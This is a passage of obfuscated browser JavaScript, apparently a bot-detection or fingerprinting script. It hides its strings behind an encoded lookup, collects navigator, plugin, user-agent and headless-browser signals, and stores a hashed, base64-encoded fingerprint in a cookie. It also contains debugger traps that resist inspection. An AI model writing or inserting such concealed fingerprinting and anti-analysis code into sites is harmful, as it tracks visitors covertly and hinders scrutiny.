_0x4df2e9=function(){var _0x587646=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x587646['\x74\x65\x73\x74'](_0x3c4182['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1711d8=function(){var _0x3644be=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3644be['\x74\x65\x73\x74'](_0x11695c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x55b84c=function(_0x2ba09c){var _0x673b5f=~-0x1>>0x1+0xff%0x0;if(_0x2ba09c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x673b5f)){_0x47dd3b(_0x2ba09c);}};var _0x47dd3b=function(_0x2d326b){var _0x46c07f=~-0x4>>0x1+0xff%0x0;if(_0x2d326b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46c07f){_0x55b84c(_0x2d326b);}};if(!_0x4df2e9()){if(!_0x1711d8()){_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x55b84c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52abbb();var _0xb964a8={'\x50\x73\x75':function _0x5c122d(_0x5e49da,_0x3ec375){return _0x3cc95a[_0x031c('0x31', '\x5d\x63\x36\x67')](_0x5e49da,_0x3ec375);}};return function(_0x1ec20e){_0x11b52a+=_0x1ec20e;return _0xb964a8[_0x031c('0x32', '\x38\x23\x64\x6d')](_0x303696,_0x1ec20e);};}function _0x448b13(){var _0x471341=new _0x1938cf[_0x031c('0x33', '\x40\x49\x32\x40')]();var _0x50a8c7=new _0x1938cf[_0x031c('0x34', '\x34\x6d\x50\x4c')](_0x031c('0x35', '\x5a\x32\x7a\x45'));var _0x199cd3=_0x111c82[_0x031c('0x36', '\x58\x2a\x64\x31')][_0x031c('0x37', '\x7a\x46\x6e\x4a')]('\x3b');for(var _0x2e9304=0x0;_0x3cc95a[_0x031c('0x38', '\x28\x26\x6d\x5d')](_0x2e9304,_0x199cd3[_0x031c('0x39', '\x47\x6f\x6a\x34')]);_0x2e9304++){var _0x36c3b=_0x199cd3[_0x2e9304][_0x031c('0x3a', '\x45\x51\x76\x74')](0x0,_0x199cd3[_0x2e9304][_0x031c('0x3b', '\x45\x51\x76\x74')]('\x3d'));var _0x503a23=_0x199cd3[_0x2e9304][_0x031c('0x3a', '\x45\x51\x76\x74')](_0x3cc95a[_0x031c('0x3c', '\x51\x21\x76\x70')](_0x199cd3[_0x2e9304][_0x031c('0x3d', '\x77\x58\x45\x76')]('\x3d'),0x1),_0x199cd3[_0x2e9304][_0x031c('0x3e', '\x70\x74\x66\x79')]);if(_0x50a8c7[_0x031c('0x3f', '\x73\x33\x4b\x64')](_0x36c3b)){_0x471341[_0x471341[_0x031c('0x40', '\x5b\x78\x66\x51')]]=_0x503a23;}}_0x3cc95a[_0x031c('0x41', '\x58\x2a\x64\x31')](_0x2322ee);return _0x471341;}function _0x5886a8(_0x4489d5){var _0x4bfaa5={'\x7a\x51\x74':function _0x47d220(_0x3e2870,_0x526284){return _0x3e2870<_0x526284;},'\x52\x61\x49':function _0x257dce(_0x5093de,_0x58fc5b){return _0x5093de(_0x58fc5b);},'\x44\x45\x77':function _0x47e748(_0x356c47,_0x1fbe16){return _0x356c47+_0x1fbe16;},'\x6e\x74\x4a':function _0x3d582b(_0x43b7d2,_0x16a43a){return _0x43b7d2<_0x16a43a;},'\x48\x79\x62':function _0x5cc1c8(_0x325a0b,_0x576157){return _0x325a0b+_0x576157;},'\x67\x59\x43':function _0x4092a7(_0x5ca608,_0x27ab5c){return _0x5ca608%_0x27ab5c;},'\x48\x45\x5a':function _0x376536(_0x60d24c,_0x3a5491){return _0x60d24c+_0x3a5491;},'\x7a\x49\x59':function _0x397602(_0x148b4f){return _0x148b4f();},'\x41\x70\x77':function _0x56bfcd(_0x17855d,_0x230944,_0x507f56,_0x249618){return _0x17855d(_0x230944,_0x507f56,_0x249618);},'\x50\x6a\x46':function _0x478bd6(_0x4eca0f,_0x1f5d0a){return _0x4eca0f(_0x1f5d0a);},'\x76\x66\x5a':function _0x3c2721(_0x31966b,_0x5226f8){return _0x31966b+_0x5226f8;},'\x56\x4a\x56':function _0x11f7e1(_0x146118,_0x5fdea){return _0x146118+_0x5fdea;},'\x79\x71\x41':function _0x39184e(_0x55d3e0,_0x277b1b){return _0x55d3e0+_0x277b1b;},'\x63\x67\x6d':function _0x43adf5(_0x4c71a4,_0x326fc1,_0x2ddda0){return _0x4c71a4(_0x326fc1,_0x2ddda0);},'\x6d\x63\x51':function _0x52b151(_0x28058e,_0x2823d5){return _0x28058e-_0x2823d5;}};var _0x2c537c=_0x031c('0x42', '\x30\x42\x4a\x6f')[_0x031c('0x43', '\x44\x66\x66\x26')]('\x7c'),_0x243fe1=0x0;while(!![]){switch(_0x2c537c[_0x243fe1++]){case'\x30':for(var _0x5a3e7a=0x0;_0x4bfaa5[_0x031c('0x44', '\x70\x74\x66\x79')](_0x5a3e7a,_0x2fb05e[_0x031c('0x45', '\x32\x4c\x73\x40')]);_0x5a3e7a++){_0x5211b3[_0x5a3e7a]=_0x4bfaa5[_0x031c('0x46', '\x78\x6f\x4b\x47')](_0x4d7d10,_0x4bfaa5[_0x031c('0x47', '\x41\x37\x65\x21')](_0x4489d5,_0x2fb05e[_0x5a3e7a]));}continue;case'\x31':for(var _0x5a3e7a=0x0;_0x4bfaa5[_0x031c('0x48', '\x40\x51\x54\x31')](_0x5a3e7a,_0x13c734[_0x031c('0x39', '\x47\x6f\x6a\x34')]);_0x5a3e7a++){_0x51370d+=_0x4bfaa5[_0x031c('0x49', '\x5d\x63\x36\x67')](_0x13c734[_0x031c('0x4a', '\x25\x5a\x24\x59')](_0x5a3e7a),_0x456a9d[_0x031c('0x4b', '\x5d\x63\x36\x67')](_0x4bfaa5[_0x031c('0x4c', '\x7a\x46\x6e\x4a')](_0x5a3e7a,_0x456a9d[_0x031c('0x3e', '\x70\x74\x66\x79')])))[_0x031c('0x4d', '\x34\x6d\x50\x4c')](0x10);}continue;case'\x32':var _0xccc9e6='\x1a\x8f\x6f\xc9\x7d\x02\x9a\x98';var _0x94d1a6='';var _0x416be5='';for (var _0x2cb78a=0x0;_0x2cb78a<0x6;_0x2cb78a++){_0x94d1a6+=_0xccc9e6[_0x2cb78a];}for (var _0x2339c3=0x6;_0x2339c3<_0xccc9e6['\x6c\x65\x6e\x67\x74\x68'];_0x2339c3++){_0x416be5+=_0xccc9e6[_0x2339c3];}var _0xd8cedb='\x4c\x79\x21\x12\xc0\xe1\x98\x5e';var _0x3b1d4b=0x2;var _0xc4ffab=0x0;var _0x150e59=[];for(var _0xdc4588=0x0;_0xdc4588<_0xd8cedb['\x6c\x65\x6e\x67\x74\x68'];_0xdc4588++){_0x150e59['\x70\x75\x73\x68'](_0xdc4588);}var _0x2c4507=_0x150e59.map(function(_0xd745e0){return (_0x150e59[_0xd745e0]%_0x3b1d4b)?'':_0xd8cedb[_0xd745e0];})['\x6a\x6f\x69\x6e']('');var _0x148153=_0x150e59.map(function(_0x79c870){return (_0x150e59[_0x79c870]%_0x3b1d4b)?_0xd8cedb[_0x79c870]:'';})['\x6a\x6f\x69\x6e']('');var _0x649898=[];for(var _0x213ef7=0x0;_0x213ef7<_0x2c4507['\x6c\x65\x6e\x67\x74\x68']+_0x148153['\x6c\x65\x6e\x67\x74\x68'];_0x213ef7++){_0x649898['\x70\x75\x73\x68'](_0x213ef7);}var _0x69af47=_0x649898.map(function(_0xb89746){return _0xb89746%_0x3b1d4b==_0xc4ffab?_0x2c4507[_0xb89746/_0x3b1d4b]:_0x148153[_0xb89746/_0x3b1d4b|_0xc4ffab];})['\x6a\x6f\x69\x6e']('');var _0x74984a='\xd6\xec\x0c\x65\x71\x32\x7e\x27';var _0x24cfea=_0x74984a['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xd33b1f=_0x74984a['\x73\x75\x62\x73\x74\x72'](0x4);var _0x13c734=_0x031c('0x4f', _0x69af47);continue;case'\x33':_0x31c0[_0x031c('0x50', '\x4b\x48\x4b\x23')](_0x4bfaa5[_0x031c('0x51', '\x4c\x67\x49\x76')](btoa,_0x4489d5));continue;case'\x34':var _0x456a9d=_0x5211b3[_0x031c('0x52', '\x4c\x67\x49\x76')]();continue;case'\x35':_0x4bfaa5[_0x031c('0x53', '\x5a\x32\x7a\x45')](_0x2322ee);continue;case'\x36':_0x31c0[_0x031c('0x54', '\x45\x51\x76\x74')]();continue;case'\x37':_0x4bfaa5[_0x031c('0x55', '\x34\x6d\x50\x4c')](_0x41f4f2,_0x031c('0x56', '\x30\x52\x5d\x65'),_0x5dcd7f,0x14);continue;case'\x38':var _0x2fb05e=_0x4bfaa5[_0x031c('0x57', '\x47\x6f\x6a\x34')](_0x448b13);continue;case'\x39':var _0x51370d='';continue;case'\x31\x30':var _0x5dcd7f;continue;case'\x31\x31':_0x5dcd7f=_0x4bfaa5[_0x031c('0x58', '\x39\x5d\x44\x43')](btoa,_0x4bfaa5[_0x031c('0x59', '\x30\x68\x37\x57')](_0x4bfaa5[_0x031c('0x5a', '\x6f\x48\x64\x44')](_0x4bfaa5[_0x031c('0x5b', '\x70\x74\x66\x79')](_0x4bfaa5[_0x031c('0x5c', '\x76\x33\x46\x36')](_0x4bfaa5[_0x031c('0x5d', '\x66\x76\x21\x67')](_0x031c,_0x4bfaa5[_0x031c('0x5e', '\x58\x2a\x64\x31')](_0x31c0[_0x031c('0x5f', '\x5d\x6b\x50\x64')],0x1),_0x13c734[_0x031c('0x60', '\x4c\x67\x49\x76')](0x0,0x5)),_0x031c('0x61', '\x47\x6f\x6a\x34')),_0x456a9d),_0x031c('0x62', '\x5a\x32\x7a\x45')),_0x51370d));continue;case'\x31\x32':var _0x5211b3=new _0x1938cf[_0x031c('0x63', '\x51\x21\x76\x70')](_0x2fb05e[_0x031c('0x64', '\x28\x26\x6d\x5d')]);continue;case'\x31\x33':_0x2322ee();continue;}break;}}function _0x4d7d10(_0x6ed653){var _0x3a638e=0x0;for(var _0x25a723=0x0;_0x3cc95a[_0x031c('0x65', '\x4b\x6c\x4f\x5a')](_0x25a723,_0x6ed653[_0x031c('0x66', '\x47\x6b\x24\x6a')]);_0x25a723++){_0x3a638e+=_0x6ed653[_0x031c('0x67', '\x39\x5d\x44\x43')](_0x25a723);}_0x3cc95a[_0x031c('0x68', '\x5b\x78\x66\x51')](_0x2322ee);return _0x3a638e;}function _0x41f4f2(_0x45e180,_0x1df40b,_0x112dd0){var _0x146465='';if(_0x112dd0){var _0x3c98f8=new _0x1938cf[_0x031c('0x69', '\x45\x51\x76\x74')]();_0x3c98f8[_0x031c('0x6a', '\x54\x43\x24\x56')](_0x3cc95a[_0x031c('0x6b', '\x4b\x48\x4b\x23')](_0x3c98f8[_0x031c('0x6c', '\x6e\x23\x59\x4d')](),_0x3cc95a[_0x031c('0x6d', '\x45\x64\x26\x64')](_0x112dd0,0x3e8)));var _0x146465=_0x3cc95a[_0x031c('0x3c', '\x51\x21\x76\x70')](_0x031c('0x6e', '\x34\x6d\x50\x4c'),_0x3c98f8[_0x031c('0x6f', '\x30\x42\x4a\x6f')]());}_0x111c82[_0x031c('0x70', '\x70\x74\x66\x79')]=_0x3cc95a[_0x031c('0x71', '\x32\x4c\x73\x40')](_0x3cc95a[_0x031c('0x72', '\x5a\x32\x7a\x45')](_0x3cc95a[_0x031c('0x73', '\x71\x26\x28\x59')](_0x45e180+'\x3d',_0x1df40b),_0x146465),_0x031c('0x74', '\x25\x5a\x24\x59'));}function _0x4c9a94(){function _0x3d6a15(_0x433091){if(_0x3cc95a[_0x031c('0x75', '\x7a\x46\x6e\x4a')]((''+_0x3cc95a[_0x031c('0x76', '\x6f\x48\x64\x44')](_0x433091,_0x433091))[_0x031c('0x64', '\x28\x26\x6d\x5d')],0x1)||_0x3cc95a[_0x031c('0x77', '\x61\x33\x38\x73')](_0x3cc95a[_0x031c('0x78', '\x47\x73\x21\x5d')](_0x433091,0x14),0x0)){(function(){}[_0x031c('0x79', '\x5a\x32\x7a\x45')](_0x031c('0x7a', '\x71\x43\x43\x4b'))());}else{(function(){}[_0x031c('0x7b', '\x6e\x23\x59\x4d')](_0x031c('0x7c', '\x4b\x55\x76\x57'))());}return _0x3d6a15(++_0x433091);}try{return _0x3cc95a[_0x031c('0x7d', '\x30\x68\x37\x57')](_0x3d6a15,0x0);}catch(_0x96fc33){}};function _0x2322ee(){if(_0x3cc95a[_0x031c('0x7e', '\x40\x49\x32\x40')](_0x3cc95a[_0x031c('0x7f', '\x41\x37\x65\x21')](new _0x1938cf[_0x031c('0x80', '\x66\x76\x21\x67')]()[_0x031c('0x81', '\x59\x48\x65\x21')](),_0x305227),0x1f4)){_0x3cc95a[_0x031c('0x82', '\x51\x21\x76\x70')](_0x4c9a94);}}function _0x421a4f(_0x33300c){var _0x48f59d={'\x4e\x63\x75':function _0x552b2b(_0x445b43,_0x1114f4){return _0x445b43<_0x1114f4;},'\x50\x47\x50':function _0x4625d3(_0x1a338c,_0x356cf4){return _0x1a338c!==_0x356cf4;},'\x4f\x6b\x79':function _0x1f5a70(_0x5b46b8){return _0x5b46b8();},'\x72\x53\x70':function _0x37a4f8(_0x1c8da5,_0x54a10a){return _0x1c8da5(_0x54a10a);},'\x57\x58\x68':function _0x3ff6b7(_0x39d5ad,_0x15cbee){return _0x39d5ad+_0x15cbee;},'\x49\x46\x76':function _0x7aa593(_0x26035c,_0x421d26){return _0x26035c+_0x421d26;},'\x65\x75\x6e':function _0x56ca72(_0x40773f){return _0x40773f();},'\x75\x44\x6a':function _0x1e6347(_0xfe8f02,_0x489b1c){return _0xfe8f02===_0x489b1c;},'\x52\x77\x55':function _0x4f0f4a(_0x6a7621,_0x57035e){return _0x6a7621+_0x57035e;},'\x57\x54\x45':function _0x2bf977(_0x255c73,_0x215332){return _0x255c73===_0x215332;},'\x66\x56\x44':function _0x1d73df(_0x160958,_0x36cf28){return _0x160958(_0x36cf28);},'\x42\x74\x66':function _0x1dec61(_0x5cbf29,_0x59b9b4){return _0x5cbf29(_0x59b9b4);},'\x46\x58\x61':function _0x4523f7(_0x454d35,_0x4b5926){return _0x454d35(_0x4b5926);},'\x49\x62\x69':function _0x493618(_0x494ccf,_0x24bd78){return _0x494ccf+_0x24bd78;},'\x74\x46\x43':function _0x5b4437(_0x3e7453,_0x4dd704){return _0x3e7453+_0x4dd704;},'\x6b\x67\x4f':function _0x3dcada(_0x19986d,_0x2a0b56){return _0x19986d==_0x2a0b56;},'\x5a\x6d\x6e':function _0x1610e0(_0x4134cd,_0x171844){return _0x4134cd==_0x171844;},'\x48\x6f\x46':function _0x1ddc1d(_0x145087,_0x2f38a8){return _0x145087(_0x2f38a8);},'\x4e\x47\x6c':function _0x13de7d(_0x2c8758,_0x591f28){return _0x2c8758+_0x591f28;},'\x63\x4d\x56':function _0x5a1fa0(_0x5ac210,_0x5e91bc){return _0x5ac210(_0x5e91bc);},'\x46\x67\x42':function _0x893eee(_0xdc101,_0x61e99a){return _0xdc101===_0x61e99a;},'\x41\x55\x61':function _0x3be61e(_0x51bbf0,_0x2a78b9){return _0x51bbf0>_0x2a78b9;},'\x4d\x44\x6c':function _0x35c44b(_0xb602f,_0x142f1e){return _0xb602f+_0x142f1e;},'\x53\x4d\x67':function _0x39e79b(_0x2c0c22,_0x1f6ea3){return _0x2c0c22===_0x1f6ea3;},'\x77\x4f\x70':function _0x70ab54(_0x42ea30,_0x5dabf1){return _0x42ea30(_0x5dabf1);},'\x45\x4a\x77':function _0x3ecbc9(_0xd5ae20){return _0xd5ae20();}};var _0x1624ad=_0x031c('0x83', '\x40\x49\x32\x40')[_0x031c('0x84', '\x30\x52\x5d\x65')]('\x7c'),_0x4cebb7=0x0;while(!![]){switch(_0x1624ad[_0x4cebb7++]){case'\x30':var _0xc3e8bb=new Array();continue;case'\x31':return _0xc3e8bb[_0x031c('0x85', '\x5d\x63\x36\x67')]();continue;case'\x32':for(var _0x3844ee=0x0;_0x48f59d[_0x031c('0x86', '\x7a\x46\x6e\x4a')](_0x3844ee,_0x33300c[_0x031c('0x66', '\x47\x6b\x24\x6a')]);_0x3844ee++){var _0x41abdb=_0x33300c[_0x3844ee][0x0];var _0x402b39=_0x33300c[_0x3844ee][0x2];switch(_0x33300c[_0x3844ee][0x1]){case _0x031c('0x87', '\x40\x49\x32\x40'):try{if(_0x48f59d[_0x031c('0x88', '\x44\x66\x66\x26')](typeof _0x48f59d[_0x031c('0x89', '\x61\x33\x38\x73')](_0x402b39),_0x031c('0x8a', '\x4c\x67\x49\x76'))){_0xc3e8bb[_0xc3e8bb[_0x031c('0x8b', '\x30\x68\x37\x57')]]=_0x48f59d[_0x031c('0x8c', '\x38\x23\x64\x6d')](_0x8e6544,_0x48f59d[_0x031c('0x8d', '\x5d\x6b\x50\x64')](_0x41abdb,_0x031c('0x8e', '\x48\x72\x75\x6c')));}else{_0xc3e8bb[_0xc3e8bb[_0x031c('0x8f', '\x25\x5a\x24\x59')]]=_0x48f59d[_0x031c('0x90', '\x45\x64\x26\x64')](_0x8e6544,_0x48f59d[_0x031c('0x91', '\x48\x72\x75\x6c')](_0x41abdb,_0x031c('0x92', '\x34\x6d\x50\x4c')));}}catch(_0x573ddd){_0xc3e8bb[_0xc3e8bb[_0x031c('0x93', '\x77\x58\x45\x76')]]=_0x8e6544(_0x48f59d[_0x031c('0x94', '\x54\x43\x24\x56')](_0x41abdb,_0x031c('0x95', '\x45\x51\x76\x74')));}break;case _0x031c('0x96', '\x45\x51\x76\x74'):try{try{_0x12554a=_0x48f59d[_0x031c('0x97', '\x54\x43\x24\x56')](_0x402b39);if(_0x48f59d[_0x031c('0x98', '\x6f\x48\x64\x44')](typeof _0x12554a,_0x031c('0x99', '\x44\x74\x55\x6e'))){_0xc3e8bb[_0xc3e8bb[_0x031c('0x9a', '\x6e\x23\x59\x4d')]]=_0x48f59d[_0x031c('0x9b', '\x70\x74\x66\x79')](_0x8e6544,_0x48f59d[_0x031c('0x9c', '\x30\x42\x4a\x6f')](_0x41abdb,_0x031c('0x9d', '\x34\x6d\x50\x4c')));}else if(_0x48f59d[_0x031c('0x9e', '\x47\x6f\x6a\x34')](_0x12554a,null)){_0xc3e8bb[_0xc3e8bb[_0x031c('0x9f', '\x50\x4b\x61\x63')]]=_0x48f59d[_0x031c('0xa0', '\x4b\x6c\x4f\x5a')](_0x8e6544,_0x41abdb+_0x031c('0xa1', '\x30\x68\x37\x57'));}else{_0xc3e8bb[_0xc3e8bb[_0x031c('0x39', '\x47\x6f\x6a\x34')]]=_0x48f59d[_0x031c('0xa2', '\x45\x51\x76\x74')](_0x8e6544,_0x48f59d[_0x031c('0xa3', '\x59\x48\x65\x21')](_0x41abdb,'\x3d')+_0x12554a[_0x031c('0xa4', '\x78\x6f\x4b\x47')]());}}catch(_0x7ba410){_0xc3e8bb[_0xc3e8bb[_0x031c('0xa5', '\x76\x33\x46\x36')]]=_0x48f59d[_0x031c('0xa6', '\x59\x48\x65\x21')](_0x8e6544,_0x48f59d[_0x031c('0xa7', '\x5d\x63\x36\x67')](_0x41abdb,_0x031c('0xa8', '\x30\x52\x5d\x65')));break;}break;}catch(_0x3d9681){_0xc3e8bb[_0xc3e8bb[_0x031c('0xa9', '\x30\x52\x5d\x65')]]=_0x48f59d[_0x031c('0xaa', '\x47\x6f\x6a\x34')](_0x8e6544,_0x48f59d[_0x031c('0xab', '\x47\x6f\x6a\x34')](_0x48f59d[_0x031c('0xac', '\x7a\x46\x6e\x4a')](_0x41abdb,'\x3d'),_0x3d9681));}break;case _0x031c('0xad', '\x71\x43\x43\x4b'):try{var _0x3541cd=_0x031c('0xae', '\x48\x72\x75\x6c')[_0x031c('0xaf', '\x69\x58\x62\x77')]('\x7c'),_0x39ffcf=0x0;while(!![]){switch(_0x3541cd[_0x39ffcf++]){case'\x30':try{var _0x4661e5=_0x281b13[_0x031c('0xb0', '\x66\x76\x21\x67')][_0x031c('0xb1', '\x59\x48\x65\x21')];if(_0x48f59d[_0x031c('0xb2', '\x47\x6b\x24\x6a')](_0x4661e5,0x0)||_0x48f59d[_0x031c('0xb3', '\x71\x43\x43\x4b')](_0x4661e5,null)){_0xc3e8bb[_0xc3e8bb[_0x031c('0xb4', '\x4e\x53\x59\x6c')]]=_0x48f59d[_0x031c('0xb5', '\x78\x6f\x4b\x47')](_0x8e6544,_0x031c('0xb6', '\x44\x74\x55\x6e'));break;}}catch(_0x5c1274){_0xc3e8bb[_0xc3e8bb[_0x031c('0xb7', '\x4b\x6c\x4f\x5a')]]=_0x8e6544(_0x031c('0xb8', '\x28\x26\x6d\x5d'));break;}continue;case'\x31':for(var _0x1343d1=0x0;_0x1343d1<_0x385a60[_0x031c('0xa5', '\x76\x33\x46\x36')];_0x1343d1++){_0xc3e8bb[_0xc3e8bb[_0x031c('0xb9', '\x61\x33\x38\x73')]]=_0x48f59d[_0x031c('0xba', '\x68\x53\x66\x30')](_0x8e6544,_0x48f59d[_0x031c('0xbb', '\x78\x6f\x4b\x47')](_0x031c('0xbc', '\x51\x21\x76\x70'),_0x385a60[_0x1343d1]));}continue;case'\x32':var _0x385a60=[];continue;case'\x33':try{_0x1343d1=_0x385a60[_0x031c('0xbd', '\x4b\x6c\x4f\x5a')]('\x69');}catch(_0x334deb){_0xc3e8bb[_0xc3e8bb[_0x031c('0x40', '\x5b\x78\x66\x51')]]=_0x48f59d[_0x031c('0xbe', '\x70\x74\x66\x79')](_0x8e6544,_0x031c('0xbf', '\x39\x5d\x44\x43'));break;}continue;case'\x34':for(var _0x1343d1=0x0;_0x48f59d[_0x031c('0xc0', '\x4c\x67\x49\x76')](_0x1343d1,_0x281b13[_0x031c('0xc1', '\x30\x42\x4a\x6f')][_0x031c('0xc2', '\x40\x51\x54\x31')]);_0x1343d1++){var _0x40e763=_0x031c('0xc3', '\x73\x33\x4b\x64')[_0x031c('0xc4', '\x34\x6d\x50\x4c')]('\x7c'),_0x164bbe=0x0;while(!![]){switch(_0x40e763[_0x164bbe++]){case'\x30':if(_0x48f59d[_0x031c('0xc5', '\x71\x43\x43\x4b')](typeof _0x281b13[_0x031c('0xc6', '\x58\x2a\x64\x31')][_0x1343d1],_0x031c('0xc7', '\x5e\x5d\x55\x62'))){_0xc3e8bb[_0xc3e8bb[_0x031c('0xc8', '\x47\x73\x21\x5d')]]=_0x8e6544(_0x031c('0xc9', '\x47\x73\x21\x5d'));break;}continue;case'\x31':if(_0x48f59d[_0x031c('0xca', '\x71\x26\x28\x59')](typeof _0x5149c,_0x031c('0xcb', '\x73\x33\x4b\x64'))){_0x504b75=_0x031c('0xcc', '\x5a\x43\x66\x31');}else if(_0x48f59d[_0x031c('0xcd', '\x54\x43\x24\x56')](_0x5149c[_0x031c('0xce', '\x66\x76\x21\x67')]('\x2e')[_0x031c('0xb4', '\x4e\x53\x59\x6c')],0x1)){_0x504b75=_0x5149c[_0x031c('0xcf', '\x73\x33\x4b\x64')]('\x2e')[_0x031c('0xd0', '\x30\x68\x37\x57')]();}continue;case'\x32':if(_0x48f59d[_0x031c('0xd1', '\x25\x5a\x24\x59')](_0x385a60[_0x031c('0xd2', '\x5a\x32\x7a\x45')](_0x504b75),0x0)){_0x385a60[_0x031c('0xd3', '\x4b\x55\x76\x57')](_0x504b75);}continue;case'\x33':var _0x5149c=_0x281b13[_0x031c('0xc1', '\x30\x42\x4a\x6f')][_0x1343d1][_0x031c('0xd4', '\x40\x49\x32\x40')];continue;case'\x34':var _0x504b75=_0x031c('0xd5', '\x47\x73\x21\x5d');continue;}break;}}continue;}break;}}catch(_0x5162f7){_0xc3e8bb[_0xc3e8bb[_0x031c('0xb4', '\x4e\x53\x59\x6c')]]=_0x8e6544(_0x48f59d[_0x031c('0xd6', '\x5e\x5d\x55\x62')](_0x031c('0xd7', '\x70\x74\x66\x79'),_0x5162f7));}break;case _0x031c('0xd8', '\x7a\x46\x6e\x4a'):if(_0x48f59d[_0x031c('0xd9', '\x4e\x53\x59\x6c')](_0x41abdb,_0x031c('0xda', '\x5a\x43\x66\x31'))){try{var _0xe85873='';var _0x35cdaf=navigator[_0x031c('0xdb', '\x73\x33\x4b\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x031c('0xdc', '\x4c\x67\x49\x76')](_0x35cdaf)){_0xe85873=_0x031c('0xdd', '\x39\x5d\x44\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x031c('0xde', '\x5d\x6b\x50\x64')](_0x35cdaf)){_0xe85873=_0x031c('0xdf', '\x71\x26\x28\x59');}else{_0xe85873=_0x031c('0xe0', '\x30\x68\x37\x57');}_0xc3e8bb[_0xc3e8bb[_0x031c('0xe1', '\x39\x5d\x44\x43')]]=_0x48f59d[_0x031c('0xe2', '\x40\x51\x54\x31')](_0x8e6544,_0x48f59d[_0x031c('0xe3', '\x45\x51\x76\x74')](_0x48f59d[_0x031c('0xe4', '\x28\x26\x6d\x5d')](_0x41abdb,'\x3d'),_0xe85873));}catch(_0x15c3cf){_0xc3e8bb[_0xc3e8bb[_0x031c('0xe5', '\x38\x23\x64\x6d')]]=_0x48f59d[_0x031c('0xe6', '\x69\x58\x62\x77')](_0x8e6544,_0x41abdb+_0x031c('0xe7', '\x41\x37\x65\x21')+_0x15c3cf[_0x031c('0xe8', '\x6f\x48\x64\x44')]());}}break;}_0x48f59d[_0x031c('0xe9', '\x54\x43\x24\x56')](_0x2322ee);}continue;case'\x33':for(var _0x3f5d54=0x0;_0x48f59d[_0x031c('0xea', '\x32\x4c\x73\x40')](_0x3f5d54,0x6);_0x3f5d54++){_0xde831f+=_0x507965[_0x3f5d54];}continue;case'\x34':var _0xde831f='';continue;case'\x35':var _0x12554a='';continue;case'\x36':var _0x507965=_0x031c('0xeb', '\x54\x43\x24\x56');continue;case'\x37':for(var _0x59764a=0x6;_0x48f59d[_0x031c('0xec', '\x48\x72\x75\x6c')](_0x59764a,_0x507965[_0x031c('0xd', '\x73\x33\x4b\x64')]);_0x59764a++){_0x22e21b+=_0x507965[_0x59764a];}continue;case'\x38':var _0x22e21b='';continue;}break;}}var _0x91a539=[[_0x031c('0xed', '\x76\x33\x46\x36'),_0x031c('0xee', '\x38\x23\x64\x6d'),function(){return navigator;}],[_0x031c('0xef', '\x71\x43\x43\x4b'),_0x031c('0xf0', '\x4b\x6c\x4f\x5a'),function(){return navigator[_0x031c('0xf1', '\x4b\x55\x76\x57')];}],[_0x031c('0xf2', '\x40\x51\x54\x31'),_0x031c('0xf3', '\x51\x21\x76\x70'),function(){return navigator[_0x031c('0xf4', '\x47\x73\x21\x5d')];}],[_0x031c('0xf5', '\x54\x43\x24\x56'),_0x031c('0xf6', '\x54\x43\x24\x56'),function(){return _0x3cc95a[_0x031c('0xf7', '\x48\x72\x75\x6c')](navigator[_0x031c('0xf8', '\x69\x58\x62\x77')][_0x031c('0xf9', '\x4c\x67\x49\x76')],0x0);}],[_0x031c('0xfa', '\x5e\x5d\x55\x62'),_0x031c('0xfb', '\x47\x6b\x24\x6a'),function(){return navigator[_0x031c('0xfc', '\x47\x6b\x24\x6a')];}],[_0x031c('0xfd', '\x51\x21\x76\x70'),_0x031c('0xfe', '\x30\x52\x5d\x65'),function(){return navigator[_0x031c('0xff', '\x77\x58\x45\x76')];}],[_0x031c('0x100', '\x39\x5d\x44\x43'),_0x031c('0x101', '\x40\x49\x32\x40'),function(){}],[_0x031c('0x102', '\x4b\x55\x76\x57'),_0x031c('0x103', '\x69\x58\x62\x77'),function(){var _0xc859e0=ActiveXObject;return _0xc859e0;}],[_0x031c('0x104', '\x5b\x78\x66\x51'),_0x031c('0x105', '\x5a\x43\x66\x31'),function(){var _0x5d5738=webkitURL;return _0x5d5738;}],[_0x031c('0x106', '\x68\x53\x66\x30'),_0x031c('0x107', '\x54\x43\x24\x56'),function(){var _0xfb4a03=_phantom;return _0xfb4a03;}],[_0x031c('0x108', '\x4e\x53\x59\x6c'),_0x031c('0x109', '\x28\x26\x6d\x5d'),function(){var _0xa6d746=callPhantom;return _0xa6d746;}],[_0x031c('0x10a', '\x54\x43\x24\x56'),_0x031c('0x103', '\x69\x58\x62\x77'),function(){var _0x6e1dbc=chrome;return _0x6e1dbc;}],[_0x031c('0x10b', '\x4e\x53\x59\x6c'),_0x031c('0x10c', '\x5a\x32\x7a\x45'),function(){var _0x36e46e=yandex;return _0x36e46e;}],[_0x031c('0x10d', '\x5d\x63\x36\x67'),_0x031c('0x10e', '\x41\x37\x65\x21'),function(){var _0xc679d0=opera;return _0xc679d0;}],[_0x031c('0x10f', '\x61\x33\x38\x73'),_0x031c('0x110', '\x7a\x46\x6e\x4a'),function(){var _0x1a8216=opr;return _0x1a8216;}],[_0x031c('0x111', '\x47\x6b\x24\x6a'),_0x031c('0x112', '\x6f\x48\x64\x44'),function(){var _0x5c5188=safari;return _0x5c5188;}],[_0x031c('0x113', '\x73\x33\x4b\x64'),_0x031c('0x114', '\x44\x74\x55\x6e'),function(){var _0xd1ae44=awesomium;return _0xd1ae44;}],[_0x031c('0x115', '\x50\x4b\x61\x63'),_0x031c('0x116', '\x77\x58\x45\x76'),function(){var _0x1069af=puffinDevice;return _0x1069af;}],[_0x031c('0x117', 